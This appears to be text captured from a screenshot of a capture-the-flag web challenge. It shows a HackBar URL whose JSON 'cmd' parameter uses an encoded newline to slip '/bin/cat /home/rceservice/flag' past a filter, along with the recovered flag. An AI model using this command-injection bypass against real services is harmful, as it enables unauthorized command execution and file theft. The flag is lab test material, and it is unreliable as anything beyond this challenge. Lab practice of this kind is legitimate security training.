 Attempting to run command:
flag{96ba0e5b-f826-4bc7-b78a-814092f4bf87}
Enter command as JSON:
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://096e1162-eeda-4673-bca7-e1070bc64ea3.node3.buuoj.cn/?cmd={%0A"cmd": "/bin/cat /home/rceservice/flag"%0A}